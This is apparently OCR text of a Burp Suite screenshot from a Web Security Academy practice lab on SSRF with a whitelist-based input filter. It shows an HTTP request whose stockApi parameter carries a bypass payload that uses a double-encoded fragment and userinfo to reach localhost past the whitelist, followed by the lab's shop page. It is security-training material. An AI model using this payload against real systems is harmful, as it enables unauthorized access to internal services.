 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setting
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a16004003ea124181df52e200e60039.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a16004003ea124181df52e200e60039.web-security-academy.net
3 Cookie: session=bBdBu2gkIdf9s8zuNF2jsbdRRCvBWNSf
4 Content-Length: 57
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a16004003ea124181df52e200e60039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a16004003ea124181df52e200e60039.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost%25%32%33@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Inspector
Web Security
Academy
SSRF with whitelist-based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Snow Delivered To Your Door
$8.82
View details
Six Pack Beer Belt
$82.29
View details
Eggtastic, Fun, Food
Eggcessories
$41.78
View details
Folding Gadgets
$57.80
View details